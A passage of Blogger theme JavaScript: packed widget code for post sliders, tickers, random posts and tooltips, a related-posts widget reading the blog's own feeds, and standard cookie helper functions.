l[E]?l[E][a[37]][a[38]]:a[39]Y l[E]?l[E][a[39]][a[38]]:a[0];y=y[a[40]](/<\\S[^>]*>/g,a[0]);y[a[25]]\x3eh[a[41]]&&(y=y[a[42]](0,h.1j)+a[43]);a[34]Y l[E]?(u=u[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[45]]+a[0]),-1!=u[a[47]](a[46])&&(u=u[a[40]](a[48],a[49]))):u=u[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[50]]+a[0]);l[E]===l[0]?(u=u[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[45]]+a[0]),-1!=u[a[47]](a[46])&&(u=u[a[40]](a[48],a[49])),U=a[51]+y+a[52]):(u=u[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[50]]+a[0]),U=a[0]);y=l[E][a[33]][a[38]];J=l[E][a[53]][a[38]][a[42]](0,10);T=J[a[42]](0,4);O=J[a[42]](5,7);J=J[a[42]](8,10);O=h[a[54]][1G(O,10)-1];u=a[55]+u+a[56]+y+a[57]+1a+a[58];j=a[0];Q+=a[59]+u+a[60]+1a+a[61]+y+a[4i]+O+a[63]+J+a[64]+T+a[3Z]+1a+a[66]+x+a[67]+U+a[3]+j+a[2F]};H(a[2e],W)[a[1z]](Q);h[a[2f]]&&H(h+a[0])({});W[a[1f]](h[a[8]])},a[1v])})(1S)};I 5O(x){(I(H){V h={1T:a[0],2b:5,1Q:a[0],2i:1E,1O:50,1j:1g,1N:a[1],1J:a[2],1I:a[5][a[4]](a[3]),1U:!1},h=H[a[6]]({},h,x),W=H(h[a[7]]);W[a[11]](a[10])[a[9]](h[a[8]]);H[a[1u]]((a[0]===h[a[12]]?1d[a[14]][a[13]]+a[15]+1d[a[14]][a[16]]:h[a[12]])+a[17]+(!1===h[a[18]]?a[0]:a[19]+h[a[18]])+a[20]+h[a[21]]+a[22],I(l){V 1a,y,x,u,U,T=a[0];l=l[a[24]][a[23]];1b(V O=0;O<l[a[25]];O++){1b(u=0;u<l[O][a[26]][a[25]];u++){1h(a[27]==l[O][a[26]][u][a[28]]){1a=l[O][a[26]][u][a[29]];1p}};1b(x=0;x<u;x++){1h(a[30]==l[O][a[26]][x][a[28]]&&a[31]==l[O][a[26]][x][a[32]]){l[O][a[26]][x][a[33]][a[4]](a[3]);1p}};u=a[34]Y l[O]?l[O][a[34]][a[35]]:h[a[36]];x=a[37]Y l[O]?l[O][a[37]][a[38]]:a[39]Y l[O]?l[O][a[39]][a[38]]:a[0];x=x[a[40]](/<\\S[^>]*>/g,a[0]);x[a[25]]\x3eh[a[41]]&&x[a[42]](0,h.1j);a[34]Y l[O]?(u=u[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[45]]+a[0]),-1!=u[a[47]](a[46])&&(u=u[a[40]](a[48],a[49]))):u=u[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[50]]+a[0]);l[O]===l[0]?(u=u[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[45]]+a[0]),-1!=u[a[47]](a[46])&&(u=u[a[40]](a[48],a[49]))):u=u[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[50]]+a[0]);y=l[O][a[33]][a[38]];x=l[O][a[53]][a[38]][a[42]](0,10);x[a[42]](0,4);U=x[a[42]](5,7);x[a[42]](8,10);1G(U,10);T+=a[5N]+y+a[2C]+1a+a[2B]+u+a[5M]+1a+a[61]+y+a[5I]};H(a[2e],W)[a[1z]](T);h[a[2f]]&&H(h+a[0])({});W[a[1f]](h[a[8]])},a[1v])})(1S)};I 5G(x){(I(H){V h={1T:a[0],2b:5,1Q:a[0],2i:1E,1O:50,1j:2l,1N:a[1],1J:a[2],1I:a[5][a[4]](a[3]),1U:!1},h=H[a[6]]({},h,x),W=H(h[a[7]]);W[a[11]](a[10])[a[9]](h[a[8]]);H[a[1u]]((a[0]===h[a[12]]?1d[a[14]][a[13]]+a[15]+1d[a[14]][a[16]]:h[a[12]])+a[17]+(!1===h[a[18]]?a[0]:a[19]+h[a[18]])+a[20]+h[a[21]]+a[22],I(l){V 1a,y,x,u,U,T,O,J,Q=a[0];l=l[a[24]][a[23]];1b(V E=0;E<l[a[25]];E++){1b(y=0;y<l[E][a[26]][a[25]];y++){1h(a[27]==l[E][a[26]][y][a[28]]){1a=l[E][a[26]][y][a[29]];1p}};1b(J=0;J<y;J++){1h(a[30]==l[E][a[26]][J][a[28]]&&a[31]==l[E][a[26]][J][a[32]]){x=l[E][a[26]][J][a[33]][a[4]](a[3])[0];1p}};u=a[34]Y l[E]?l[E][a[34]][a[35]]:h[a[36]];y=a[37]Y l[E]?l[E][a[37]][a[38]]:a[39]Y l[E]?l[E][a[39]][a[38]]:a[0];y=y[a[40]](/<\\S[^>]*>/g,a[0]);y[a[25]]\x3eh[a[41]]&&(y=y[a[42]](0,h.1j)+a[43]);a[34]Y l[E]?(u=u[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[45]]+a[0]),-1!=u[a[47]](a[46])&&(u=u[a[40]](a[48],a[49]))):u=u[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[50]]+a[0]);l[E]===l[0]?(u=u[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[45]]+a[0]),-1!=u[a[47]](a[46])&&(u=u[a[40]](a[48],a[49])),U=a[51]+y+a[52]):(u=u[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[50]]+a[0]),U=a[0]);y=l[E][a[33]][a[38]];J=l[E][a[53]][a[38]][a[42]](0,10);T=J[a[42]](0,4);O=J[a[42]](5,7);J=J[a[42]](8,10);O=h[a[54]][1G(O,10)-1];u=a[55]+u+a[56]+y+a[57]+1a+a[58];j=a[0];Q+=a[59]+u+a[60]+1a+a[61]+y+a[4i]+J+a[63]+O+a[64]+T+a[3Z]+1a+a[66]+x+a[5F]+U+a[3]+j+a[2F]};H(a[2e],W)[a[1z]](Q);h[a[2f]]&&H(h+a[0])({});W[a[1f]](h[a[8]])},a[1v])})(1S)};I 5E(x){(I(H){V h={1T:a[0],2b:5,1Q:a[0],2i:2O,1O:1g,1j:4a,1N:a[1],1J:a[2],1I:a[5][a[4]](a[3]),1U:!1},h=H[a[6]]({},h,x),W=H(h[a[7]]);W[a[11]](a[5D])[a[9]](h[a[8]]);H[a[1u]]((a[0]===h[a[12]]?1d[a[14]][a[13]]+a[15]+1d[a[14]][a[16]]:h[a[12]])+a[17]+(!1===h[a[18]]?a[0]:a[19]+h[a[18]])+a[20]+h[a[21]]+a[22],I(l){V 1a,y,x,u,U=a[0];l=l[a[24]][a[23]];1b(V T=0;T<l[a[25]];T++){1b(y=0;y<l[T][a[26]][a[25]]&&a[27]!=l[T][a[26]][y][a[28]];y++){};y=a[34]Y l[T]?l[T][a[34]][a[35]]:h[a[36]];1a=a[37]Y l[T]?l[T][a[37]][a[38]]:a[39]Y l[T]?l[T][a[39]][a[38]]:a[0];1a=1a[a[40]](/<\\S[^>]*>/g,a[0]);1a[a[25]]\x3eh[a[41]]&&1a[a[42]](0,h.1j);a[34]Y l[T]?(y=y[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[45]]+a[0]),-1!=y[a[47]](a[46])&&(y=y[a[40]](a[48],a[49]))):y=y[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[50]]+a[0]);l[T]===l[0]?(y=y[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[45]]+a[0]),-1!=y[a[47]](a[46])&&(y=y[a[40]](a[48],a[49]))):y=y[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[50]]+a[0]);1a=l[T][a[33]][a[38]];u=l[T][a[53]][a[38]][a[42]](0,10);u[a[42]](0,4);x=u[a[42]](5,7);u[a[42]](8,10);1G(x,10);y=a[55]+y+a[5A]+1a+a[5z]+y+a[58];U+=a[59]+y+a[2F]};H(a[2e],W)[a[1z]](U);h[a[2f]]&&H(h+a[0])({});W[a[1f]](h[a[8]])},a[1v])})(1S)};I 5t(x){(I(H){V h={1T:a[0],2b:9,1Q:a[0],1O:5q,1j:2l,3s:!0,1N:a[5n],1J:a[2],1I:a[5][a[4]](a[3]),1U:!1},h=H[a[6]]({},h,x),W=H(h[a[7]]);W[a[11]](a[5k])[a[9]](h[a[8]]);V l=I(l){V y,x,u,U,T,O,J=a[0];l=l[a[24]][a[23]];1b(V Q=0;Q<l[a[25]];Q++){1b(x=0;x<l[Q][a[26]][a[25]];x++){1h(a[27]==l[Q][a[26]][x][a[28]]){y=l[Q][a[26]][x][a[29]];1p}};a[34]Y l[Q]?(U=l[Q][a[34]][a[35]][a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[50]]),-1!=l[Q][a[34]][a[35]][a[47]](a[46])&&(U=l[Q][a[34]][a[35]][a[40]](a[48],a[49]))):U=h[a[36]][a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[50]]);u=a[37]Y l[Q]?l[Q][a[37]][a[38]]:a[39]Y l[Q]?l[Q][a[39]][a[38]]:a[4a];u=u[a[40]](/<\\S[^>]*>/g,a[0]);u[a[25]]\x3eh[a[41]]&&(u=u[a[42]](0,h.1j)+a[43]);x=l[Q][a[33]][a[38]];O=l[Q][a[53]][a[38]][a[42]](0,10);O[a[42]](0,4);T=O[a[42]](5,7);O[a[42]](8,10);1G(T,10);J+=a[5j]+x+a[2C]+y+a[2B]+U+a[5h]+y+a[61]+x+a[5e]+u+a[2F]};W[a[1o]](a[3K])[a[1z]](J);h[a[2x]]||(H(h[a[7]]+a[3M])[a[2y]]({2z:a[3P],3g:a[3h],2A:!0,3j:!0,3m:!0,3n:!1,3o:3p*h[a[21]],2M:I(){H(h[a[7]])[a[1o]](a[2j])[a[1g]]()[a[1m]]({2D:0,1q:5},1t);H(h[a[7]])[a[1o]](a[2c])[a[1g]]()[a[1m]]({1L:0,1q:5},1t)},2T:I(){H(h[a[7]])[a[1o]](a[2j])[a[1g]]()[a[1m]]({2D:0,1q:5},1t);H(h[a[7]])[a[1o]](a[2c])[a[1g]]()[a[1m]]({1L:50,1q:5},1t)}}),W[a[1f]](h[a[8]]))};H[a[1u]]((a[0]===h[a[12]]?1d[a[14]][a[13]]+a[15]+1d[a[14]][a[16]]:h[a[12]])+a[17]+(!1===h[a[18]]?a[0]:a[19]+h[a[18]])+a[5d],I(x){1K=x[a[24]][a[2V]][a[38]];1K<=h[a[21]]&&(h[a[21]]=1K);1b(x=[];x[a[25]]<h[a[21]];){1b(V y=2g[a[3y]](2g[a[2X]]()*1K),1w=!1,u=0;u<x[a[25]];u++){1h(x[u]==y){1w=!0;1p}};1w||(x[x[a[25]]]=y)};1h(1==h[a[2x]]){1b(V U,y=0;y<h[a[21]];y++){U=H[a[1u]]((a[0]===h[a[12]]?1d[a[14]][a[13]]+a[15]+1d[a[14]][a[16]]:h[a[12]])+a[2p]+(!1===h[a[18]]?a[0]:a[19]+h[a[18]])+a[5c]+x[y]+a[5b],l,a[1v])};H[a[3D]](U)[a[3E]](I(){H(h[a[7]]+a[3M])[a[2y]]({2z:a[3P],3g:a[3h],2A:!0,3j:!0,3m:!0,3n:!1,3o:3p*h[a[21]],2M:I(){H(h[a[7]])[a[1o]](a[2j])[a[1g]]()[a[1m]]({2D:1g,1q:5},1t);H(h[a[7]])[a[1o]](a[2c])[a[1g]]()[a[1m]]({1L:1g,1q:5},1t)},2T:I(){H(h[a[7]])[a[1o]](a[2j])[a[1g]]()[a[1m]]({2D:0,1q:5},1t);H(h[a[7]])[a[1o]](a[2c])[a[1g]]()[a[1m]]({1L:50,1q:5},1t)}});W[a[1f]](h[a[8]])})}3F{H[a[1u]]((a[0]===h[a[12]]?1d[a[14]][a[13]]+a[15]+1d[a[14]][a[16]]:h[a[12]])+a[2p]+(!1===h[a[18]]?a[0]:a[19]+h[a[18]])+a[5a],l,a[1v])}},a[1v])})(1S)};I 4Z(x){(I(H){V h={1T:a[0],4X:4,1Q:a[0],1O:2O,1j:2l,3s:!1,1N:a[1],1J:a[2],1I:a[5][a[4]](a[3]),1U:!1},h=H[a[6]]({},h,x),W=H(h[a[7]]);W[a[11]](a[4V])[a[9]](h[a[8]]);V l=I(l){V y,x,u,U,T,O,J=a[0];l=l[a[24]][a[23]];1b(V Q=0;Q<l[a[25]];Q++){1b(x=0;x<l[Q][a[26]][a[25]];x++){1h(a[27]==l[Q][a[26]][x][a[28]]){y=l[Q][a[26]][x][a[29]];1p}};a[34]Y l[Q]?(U=l[Q][a[34]][a[35]][a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[50]]),-1!=l[Q][a[34]][a[35]][a[47]](a[46])&&(U=l[Q][a[34]][a[35]][a[40]](a[48],a[49]))):U=h[a[36]][a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[50]]);u=a[37]Y l[Q]?l[Q][a[37]][a[38]]:a[39]Y l[Q]?l[Q][a[39]][a[38]]:a[0];u=u[a[40]](/<\\S[^>]*>/g,a[0]);u[a[25]]\x3eh[a[41]]&&(u=u[a[42]](0,h.1j)+a[43]);x=l[Q][a[33]][a[38]];O=l[Q][a[53]][a[38]][a[42]](0,10);O[a[42]](0,4);T=O[a[42]](5,7);O[a[42]](8,10);1G(T,10);J+=a[4U]+x+a[2C]+y+a[2B]+U+a[4S]+y+a[61]+x+a[4P]+u+a[4O]};W[a[1o]](a[3K])[a[1z]](J);h[a[2x]]||(H(h[a[7]]+a[3O])[a[2y]]({2A:!0,4L:!0,4K:!0,4J:4G,4D:!0,2z:a[3S]}),W[a[1f]](h[a[8]]))};H[a[1u]]((a[0]===h[a[12]]?1d[a[14]][a[13]]+a[15]+1d[a[14]][a[16]]:h[a[12]])+a[2p]+(!1===h[a[18]]?a[0]:a[19]+h[a[18]])+a[20]+h[a[1R]]+a[22],I(x){1K=x[a[24]][a[2V]][a[38]];1K<=h[a[1R]]&&(h[a[1R]]=1K);1b(x=[];x[a[25]]<h[a[1R]];){1b(V y=2g[a[3y]](2g[a[2X]]()*1K),1w=!1,u=0;u<x[a[25]];u++){1h(x[u]==y){1w=!0;1p}};1w||(x[x[a[25]]]=y)};1h(1==h[a[2x]]){V U;1b(x=0;x<h[a[1R]];x++){U=H[a[1u]]((a[0]===h[a[12]]?1d[a[14]][a[13]]+a[15]+1d[a[14]][a[16]]:h[a[12]])+a[2p]+(!1===h[a[18]]?a[0]:a[19]+h[a[18]])+a[20]+h[a[1R]]+a[22],l,a[1v])};H[a[3D]](U)[a[3E]](I(){H(h[a[7]]+a[3O])[a[2y]]({2z:a[3S],4C:a[4B],3g:a[3h],2A:!0,3j:!0,3m:!0,3n:!1,3o:3p*h[a[1R]],2M:I(){H(h[a[7]])[a[1o]](a[2j])[a[1g]]()[a[1m]]({1L:1g,1q:0},1t);H(h[a[7]])[a[1o]](a[2c])[a[1g]]()[a[1m]]({1L:0,1q:0},1t)},2T:I(){H(h[a[7]])[a[1o]](a[2j])[a[1g]]()[a[1m]]({1L:10,1q:1},1t);H(h[a[7]])[a[1o]](a[2c])[a[1g]]()[a[1m]]({1L:50,1q:1},1t)}});W[a[1f]](h[a[8]])})}3F{H[a[1u]]((a[0]===h[a[12]]?1d[a[14]][a[13]]+a[15]+1d[a[14]][a[16]]:h[a[12]])+a[2p]+(!1===h[a[18]]?a[0]:a[19]+h[a[18]])+a[20]+h[a[1R]]+a[22],l,a[1v])}},a[1v])})(1S)};I 4A(x){(I(H){V h={1T:a[0],2b:5,1Q:a[0],2i:1E,1O:50,1j:2n,1N:a[1],1J:a[2],1I:a[5][a[4]](a[3]),1U:!1},h=H[a[6]]({},h,x),W=H(h[a[7]]);W[a[11]](a[10])[a[9]](h[a[8]]);H[a[1u]]((a[0]===h[a[12]]?1d[a[14]][a[13]]+a[15]+1d[a[14]][a[16]]:h[a[12]])+a[17]+(!1===h[a[18]]?a[0]:a[19]+h[a[18]])+a[20]+h[a[21]]+a[22],I(l){V x,y,1w,u,U,T,O,J,Q=a[0];l=l[a[24]][a[23]];1b(V E=0;E<l[a[25]];E++){1b(y=0;y<l[E][a[26]][a[25]];y++){1h(a[27]==l[E][a[26]][y][a[28]]){x=l[E][a[26]][y][a[29]];1p}};1b(J=0;J<y;J++){1h(a[30]==l[E][a[26]][J][a[28]]&&a[31]==l[E][a[26]][J][a[32]]){1w=l[E][a[26]][J][a[33]][a[4]](a[3])[0];1p}};u=a[34]Y l[E]?l[E][a[34]][a[35]]:h[a[36]];y=a[37]Y l[E]?l[E][a[37]][a[38]]:a[39]Y l[E]?l[E][a[39]][a[38]]:a[0];y=y[a[40]](/<\\S[^>]*>/g,a[0]);y[a[25]]\x3eh[a[41]]&&(y=y[a[42]](0,h.1j)+a[43]);a[34]Y l[E]?(u=u[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[45]]+a[0]),-1!=u[a[47]](a[46])&&(u=u[a[40]](a[48],a[49]))):u=u[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[50]]+a[0]);l[E]===l[0]?(u=u[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[45]]+a[0]),-1!=u[a[47]](a[46])&&(u=u[a[40]](a[48],a[49])),U=a[51]+y+a[52]):(u=u[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[50]]+a[0]),U=a[0]);y=l[E][a[33]][a[38]];J=l[E][a[53]][a[38]][a[42]](0,10);T=J[a[42]](0,4);O=J[a[42]](5,7);J=J[a[42]](8,10);O=h[a[54]][1G(O,10)-1];u=a[4z]+y+a[2C]+x+a[2B]+u+a[4y];j=a[0];Q+=a[59]+u+a[60]+x+a[61]+y+a[62]+O+a[63]+J+a[64]+T+a[4w]+x+a[66]+1w+a[67]+U+a[3]+j+a[68]+x+a[69]};H(a[2e],W)[a[1z]](Q);h[a[2f]]&&H(h+a[0])({});W[a[1f]](h[a[8]])},a[1v])})(1S)};I 4u(x){x=x[a[24]][a[23]][0];1b(V H=0;H<x[a[26]][a[25]];++H){a[27]==x[a[26]][H][a[28]]&&(1d[a[14]]=x[a[26]][H][a[29]])}};I 4b(x){2K=1l[a[4e]](a[4f]);2K[a[4g]]=a[4t]+x+a[4s];2K[a[32]]=a[4j];1l[a[4k]](a[4l])[0][a[4m]](2K)};I 4o(x){x=1G(x[a[24]][a[2V]].$t,10);x=2g[a[4p]](2g[a[2X]]()*x);x++;4b(x)};I 4q(){V x=1l[a[4e]](a[4f]);x[a[32]]=a[4j];x[a[4g]]=a[4r];1l[a[4k]](a[4l])[0][a[4m]](x)};$(1l)[a[1y]](I(){$(a[3q])[a[1C]]();$(a[4v])[a[2I]]();$(a[4x])[a[9]](a[1s]);$(a[3k])[a[2a]](I(){$(a[3k])[a[1f]](a[1s]);$(X)[a[9]](a[1s]);$(a[3q])[a[1C]]();$(a[3q])[a[2H]]($(a[3k])[a[2G]](X))[a[4E]](4F);3Q!1})});$(1l)[a[1y]](I(){$(a[2l])[a[1C]]();$(a[4H])[a[2I]]();$(a[4I])[a[9]](a[1s]);$(a[3e])[a[2a]](I(){$(a[3e])[a[1f]](a[1s]);$(X)[a[9]](a[1s]);$(a[2l])[a[1C]]();$(a[2l])[a[2H]]($(a[3e])[a[2G]](X))[a[3d]]()(1E)})});$(1l)[a[1y]](I(){$(a[3c])[a[1C]]();$(a[4M])[a[2I]]();$(a[4N])[a[9]](a[1s]);$(a[3b])[a[2a]](I(){$(a[3b])[a[1f]](a[1s]);$(X)[a[9]](a[1s]);$(a[3c])[a[1C]]();$(a[3c])[a[2H]]($(a[3b])[a[2G]](X))[a[3d]]()(1E)})});$(1l)[a[1y]](I(){$(a[3a])[a[1C]]();$(a[4Q])[a[2I]]();$(a[4R])[a[9]](a[1s]);$(a[2Z])[a[2a]](I(){$(a[2Z])[a[1f]](a[1s]);$(X)[a[9]](a[1s]);$(a[3a])[a[1C]]();$(a[3a])[a[2H]]($(a[2Z])[a[2G]](X))[a[3d]]()(1E)})});$(1l)[a[1y]](I(){$(a[4T])[a[1B]](I(){$(X)[a[1m]]({3J:a[4W]},20)},I(){$(X)[a[1m]]({3J:0},20)})});$(1l)[a[1y]](I(){3I(a[4Y],{3H:a[3G],3C:!0,3B:!1,3u:a[3z]});3I(a[5f],{3H:a[3G],3C:!0,3B:!1,3u:a[3z]})});$(1l)[a[1y]](I(){5g[a[4n]][a[3w]]?($(a[3x])[a[1f]](a[5i]),$(a[2L])[a[2a]](I(x){$(X)[a[3v]](a[1B])||$(X)[a[9]](a[1B])}),$(a[3x])[a[2a]](I(x){x[a[5l]]();x[a[5m]]();$(X)[a[3t]](a[2L])[a[3v]](a[1B])&&$(X)[a[3t]](a[2L])[a[1f]](a[1B])})):$(a[2L])[a[5o]](I(){$(X)[a[9]](a[1B])})[a[5p]](I(){$(X)[a[1f]](a[1B])})});$(1l)[a[1y]](I(){$(a[2v])[a[1C]]();$(I(){$(1d)[a[5r]](I(){2O<$(X)[a[5s]]()?$(a[2v])[a[2R]]():$(a[2v])[a[5u]]()});$(a[2v])[a[2a]](I(){$(a[5v])[a[1m]]({5w:0},5x);3Q!1})})});$(1l)[a[1y]](I(){$(a[5y])[a[4d]](a[4c]);$(a[5B])[a[4d]](a[4c])});X[a[5C]]=I(){2d=10;2m=30;$(a[3X])[a[1B]](I(x){X[a[1Z]]=X[a[33]];X[a[33]]=a[0];V H=a[0]!=X[a[1Z]]?a[5H]+X[a[1Z]]:a[0];$(a[3U])[a[1z]](a[5J]+X[a[29]]+a[5K]+H+a[5L]);$(a[3f])[a[1P]](a[2E],x[a[2u]]-2d+a[1V])[a[1P]](a[2w],x[a[2n]]+2m+a[1V])[a[2R]](a[3T])},I(){X[a[33]]=X[a[1Z]];$(a[3f])[a[3N]]()});$(a[3X])[a[3L]](I(x){$(a[3f])[a[1P]](a[2E],x[a[2u]]-2d+a[1V])[a[1P]](a[2w],x[a[2n]]+2m+a[1V])})};$(1l)[a[1y]](I(){5U()});X[a[5V]]=I(){2d=10;2m=20;$(a[4h])[a[1B]](I(x){X[a[1Z]]=X[a[33]];X[a[33]]=a[0];$(a[3U])[a[1z]](a[5X]+X[a[1Z]]+a[52]);$(a[2S])[a[1P]](a[2E],x[a[2u]]-2d+a[1V])[a[1P]](a[2w],x[a[2n]]+2m+a[1V])[a[2R]](a[3T])},I(){X[a[33]]=X[a[1Z]];$(a[2S])[a[3N]]()});$(a[4h])[a[3L]](I(x){$(a[2S])[a[1P]](a[2E],x[a[2u]]-2d+a[1V])[a[1P]](a[2w],x[a[2n]]+2m+a[1V])})};$(1l)[a[1y]](I(){5Z()});',
62,382,"          _0x30df x73  x61 x65 x74  _0xaee2x4 x6C  x69 _0xaee2x6 x3C x20 x64 x70 x3E x6E   _0xaee2xa x22 x6F _0xaee2x2 _0xaee2x8 x72 x63 x6D x2F x3D _0xaee2xf x2D x75 _0xaee2x3 function _0xaee2xd x68 x67 x76 x62 _0xaee2xc x66 _0xaee2xe x2E  _0xaee2xb _0xaee2x11 var _0xaee2x5 this in x77           _0xaee2x7 for x78 window x79 73 100 if x32 Summarylength x33 document 99 x26 95 break opacity x23 142 2E3 75 74 _0xaee2x9 x41 149 70 x6A 164 138 x5F 300 x3A parseInt x53 MonthNames pBlank Total_Posts_Number left x27 loadingClass ImageSize 202 idpbt 122 jQuery blogURL tagName 201 x30 x55 x6B 192           148 maxpost 102 xOffset 71 72 Math x49 FirstImageSize 101 x3F 150 yOffset 200 x4D 109 x43 x4E x31 x52 204 181 199 96 103 animation animationLoop 81 80 right 203 78 146 147 140 x4A script 175 before x36 500 x4C x54 183 211 after x44 106 x7A 107 x4F 162           159 158 155 154 153 205 selector 98 x50 smoothHeight 144 x24 pauseOnHover mousewheel initDelay 700 139 x34 RandompostActive 176 indent 174 170 177 108 168 x45 autoselect nested 113 112 else 167 label selectnav paddingLeft 94 208 104 206 121 97 return x42 120 198 197 x59 x2C 207 x46 77           90 fetchLuck 187 188 128 127 129 212 76 132 135 134 133 171 readLucky 136 feelingLucky 137 131 130 showLucky 141 126 143 125 124 newsticker 123 easing slideshow 145 1E3 6E3 151 152 slideshowSpeed controlNav directionNav 156 157 119 118 160 161 117 165 116 115 163 MaxPost 166 PostSlide           114 111 110 105 93 169 Modernizr 92 178 91 89 172 173 88 180 179 600 185 182 slide 184 186 scrollTop 800 189 87 86 190 191 85 pbtpost2 84 pbtpostx 193 83 194 195 196 82 79 pbtpostxx pbtpost3 pbtpost x58 x71 x37 imagePreview 209 x38 210 x56 tooltip          ".split(" "),
0,{}));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function relatedPostsWidget(g){(function(b){var a={blogURL:"",maxposts:3,maxTags:10,maxpostsPerTag:10,containerSelector:"",tags:null,loadingText:"",loadingClass:"",relevantTip:"",rlt_summary:70,relatedTitle:"Related Posts",rlpBlank:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDtKDkH2TZDcvKj4zZ_7OO-gL-lKTzVmeXwJ0hvel_amJMnY4gFs25OUbw1HEkpkKuSRBTIE9eii13djGBPD4Ys-ToBQyUWnBWaSS-8NOCpzBXUmdDdXxA7URpqJT2QulIoDmzs7Xtw7yT/s1600/no_image.jpg",rlt_thumb:190,postScoreClass:"",onLoad:!1},a=b.extend({},a,g),c=0,k=null,l=null;a.containerSelector||(document.write('<div id="relatedposts"></div>'),a.containerSelector=".relatedposts");
var n=function(q,g){c++;if(q.feed.entry)for(var r=0;r<q.feed.entry.length;r++){for(var d=q.feed.entry[r],f="",e=0;e<d.link.length;e++)if("alternate"==d.link[e].rel){f=d.link[e].href;break}e="content"in d?d.content.$t:"summary"in d?d.summary.$t:"";e=e.replace(/<\S[^>]*>/g,"");e.length>a.rlt_summary&&(e=e.substring(0,a.rlt_summary)+"...");var m=d.title.$t,n="media$thumbnail"in d?d.media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+a.rlt_thumb+""):a.rlpBlank;if(location.href.toLowerCase()!=f.toLowerCase())a:{for(var d=
f,h=m,p=e,e=b("li",l),f=0;f<e.length;f++){var s=b("a",e.eq(f)),m=t(s);if(s.attr("href")==d){d=s;h=++m;d.attr("score",h);a.relevantTip&&d.attr("title",a.relevantTip.replace("d",h));a.postScoreClass&&d.attr("class",a.postScoreClass+h);for(d=f-1;0<=d;d--)if(h=b("a",e.eq(d)),t(h)>m){1<f-d&&e.eq(d).after(e.eq(f));break a}0<f&&e.eq(0).before(e.eq(f));break a}}l.append('<li><a class="jdlunya" href="'+d+'" title="'+(a.relevantTip?a.relevantTip.replace("d",1):"")+'"><span class="gmbrrltd"><img width="'+a.rlt_thumb+
'" height="'+a.rlt_thumb+'" alt="'+h+'" src="'+n+'"/></span><strong>'+h+"</strong></a><p>"+p+"</p></li>")}}c>=a.tags.length&&(l.attr("class",""),b("#related-posts-loadingtext",k).remove(),0<a.maxposts&&b("li:gt("+(a.maxposts-1)+")",l).remove())},t=function(a){a=parseInt(a.attr("score"));return 0<a?a:1},p=function(){if(".relatedposts"!=a.containerSelector){var c=b(a.containerSelector);if(1!=c.length)return;k=b('<div id="relatedposts"></div>').appendTo(c)}else k=b(a.containerSelector);a.tags||(a.tags=
[],b('a[rel="tag"]:lt('+a.maxTags+")").each(function(){var c=b.trim(b(this).text().replace(/\n/g,""));-1==b.inArray(c,a.tags)&&(a.tags[a.tags.length]=c)}));if(0!=a.tags.length||a.recentTitle)if(0==a.tags.length?b('<div class="relhead"><h4><span>'+a.recentTitle+"</span></h4></div>").appendTo(k):a.relatedTitle&&b('<div class="relhead"><h4><span>'+a.relatedTitle+"</span></h4></div>").appendTo(k),a.loadingText&&b('<div id="related-posts-loadingtext">'+a.loadingText+"</div>").appendTo(k),l=b("<ul "+(a.loadingClass?
'class="'+a.loadingClass+'"':"")+"></ul>").appendTo(k),0==a.tags.length)b.ajax({url:a.blogURL+"/feeds/posts/summary/",data:{"max-results":a.maxpostsPerTag,alt:"json-in-script"},success:n,dataType:"jsonp",cache:!0});else for(c=0;c<a.tags.length;c++)b.ajax({url:a.blogURL+"/feeds/posts/summary/",data:{category:a.tags[c],"max-results":a.maxpostsPerTag,alt:"json-in-script"},success:n,dataType:"jsonp",cache:!0})};a.onLoad?b(window).load(p):b(document).ready(p)})(jQuery)}
function createCookie(g,b,a){if(a){var c=new Date;c.setTime(c.getTime()+864E5*a);a="; expires="+c.toGMTString()}else a="";document.cookie=g+"="+b+a+"; path=/"}function readCookie(g){g+="=";for(var b=document.cookie.split(";"),a=0;a<b.length;a++){for(var c=b[a];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(g))return c.substring(g.length,c.length)}return null}function eraseCookie(g){createCookie(g,"",-1)};
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var pbt_numposts=3,pbt_snippet_length=150,img_width=100,img_height=100,pbt_info="no",pbt_comment="Comments",pbt_disable="Comments Disabled",pbt_current=[],pbt_total_posts=0,pbt_current=Array(pbt_numposts);function totalposts(a){pbt_total_posts=a.feed.openSearch$totalResults.$t}document.write('<script type="text/javascript" src="/feeds/posts/default?alt=json-in-script&max-results=0&callback=totalposts">\x3c/script>');
function getvalue(){for(var a=0;a<pbt_numposts;a++){for(var c=!1,d=get_random(),b=0;b<pbt_current.length;b++)if(pbt_current[b]==d){c=!0;break}c?a--:pbt_current[a]=d}}function get_random(){return 1+Math.round(Math.random()*(pbt_total_posts-1))};
//]]>
</script>
